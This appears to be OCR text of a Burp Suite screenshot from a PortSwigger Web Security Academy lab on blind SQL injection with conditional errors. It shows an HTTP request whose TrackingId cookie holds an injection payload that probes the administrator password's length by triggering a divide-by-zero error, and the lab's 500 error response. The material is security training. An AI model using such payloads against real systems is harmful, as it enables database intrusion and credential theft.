 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0aa90077033940cc8022089d0001001c.web-security-academ
y.net
3 Cookie: TrackingId=QGdCCTMOZUdb6ReG'||(SELECT CASE
WHEN LENGTH(password)=20 THEN TO_CHAR(1/0) ELSE ''
END FROM users WHERE username = 'administrator')||';
session=cpDgnIfjxVFab6ZG41sHyYOOlBfaLbpo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
>
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
Inspector
Notes